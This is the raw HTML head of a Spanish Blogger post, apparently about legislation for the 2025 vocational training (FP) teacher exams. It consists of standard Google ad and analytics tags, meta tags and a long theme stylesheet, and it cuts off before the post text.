

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html
body_size: 48773
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/4348422974628880175/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png' rel='image_src'/>
<meta content='https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html' property='og:url'/>
<meta content='Legislación para las oposiciones 2025 en Formación Profesional (FP)' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/w1200-h630-p-k-no-nu/normativa%20FP.png' property='og:image'/>
<title>
Legislación para las oposiciones 2025 en Formación Profesional (FP) - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Legislación para las oposiciones 2025 en Formación Profesional (FP)' property='og:title'/>
<meta content='https://www.econosublime.com/2023/10/legislacion-para-las-oposiciones-2024.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='Legislación para las oposiciones 2025 en Formación Profesional (FP)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgro7L_NhBXy_OrySxdGzzAD2Mz48jjUJDvcbrvbnY6lUoS7IZ-utWWDWAeRuzEPVmm5mFA6p9yYIv2SM6xz2YUm6xRf2Xm6BW7CTA0X_wR0PLq2Xh4kuJ2Oyr5-aa6rSCi6lScGIcm3Nkn3-6R1e55vjP-t3lCWg2FBKdpMVSmso_rLa71EciEaL8dGCP9/s320/normativa%20FP.png' name='twitter:image'/>
<meta content='Legislación para las oposiciones 2025 en Formación Profesional (FP)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
